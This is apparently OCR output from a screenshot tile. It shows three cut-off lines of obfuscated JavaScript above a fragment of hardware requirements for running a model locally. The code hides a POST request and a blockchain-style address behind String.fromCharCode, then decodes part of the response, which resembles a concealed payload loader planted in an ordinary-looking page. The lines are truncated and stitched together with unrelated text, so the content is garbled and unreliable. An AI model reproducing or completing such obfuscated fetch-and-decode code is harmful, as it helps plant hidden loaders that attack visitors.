
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.f
CPU:
multi-threading
optimized
for fast prompt processing
RAM:
48 GB needed to
prevent memory swapping
to disk
Disk Space:
required: fast
PCIe 4.0
drive for instant boots
Graphics:
CUDA Compute Capability 8.0+
required for flash-atten